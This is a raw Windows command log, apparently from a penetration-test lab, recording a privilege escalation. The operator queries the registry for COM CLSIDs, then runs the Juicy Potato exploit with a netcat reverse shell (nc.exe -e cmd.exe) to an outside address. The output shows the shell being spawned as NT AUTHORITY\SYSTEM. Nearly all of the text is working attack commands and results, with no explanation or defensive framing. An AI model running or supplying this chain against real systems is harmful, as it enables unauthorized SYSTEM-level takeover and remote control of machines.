 C:\wamp\bin\apache>reg query HKCR\CLSID /s /f "{653C5148-4DCE-4905-9CFD-1B23662D3D9E}"
HKEY_CLASSES_ROOT\CLSID\{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
    AppId    REG_SZ    {653C5148-4DCE-4905-9CFD-1B23662D3D9E}
HKEY_CLASSES_ROOT\CLSID\{e60687f7-01a1-40aa-86ac-db1cbf673334}
    AppId    REG_SZ    {653C5148-4DCE-4905-9CFD-1B23662D3D9E}
End of search: 2 match(es) found.
C:\wamp\bin\apache>.\Juicy.Potato.x86.exe -l 4444 -pc:\windows\system32\cmd.exe -a "/c c:\wamp\bin\ap
ache\nc.exe -e cmd.exe 192.168.45.194 4444" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\wamp\bin\apache>.\Juicy.Potato.x86.exe -l 4444 -p c:\windows\system32\cmd.exe -a "/c c:\wamp\bin\a
pache\nc.exe -e cmd.exe 192.168.45.194 4444" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 4444
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\wamp\bin\apache>